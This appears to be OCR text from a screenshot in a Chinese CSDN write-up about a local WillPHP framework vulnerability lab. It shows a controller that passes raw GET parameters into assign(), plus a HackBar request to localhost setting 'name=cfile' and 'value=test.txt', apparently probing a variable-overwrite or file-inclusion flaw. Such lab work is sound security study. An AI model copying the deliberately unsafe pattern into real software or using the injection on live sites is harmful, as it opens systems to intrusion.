 欢迎使用一鱼PHP框架-WillPHP
127.0.0.1/exp/willphpv2/index.php/index/index/XDEBUG_SESSION_START/10999
本地漏洞平台 在线漏洞平台 测试平台
<?php
namespace app\controller;
class IndexController{
public function index(){
highlight_file(__FILE__);
assign($_GET['name'],$_GET['value']);
return view();
}
}
一鱼框架
WillPHP
首页
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/exp/willphpv2/index.php/index/index/XDEBUG_SESSION_START/10999
?name=cfile
&value=test.txt
Post data Referer User Agent Cookies Add Header Clear All
CSDN @qwsn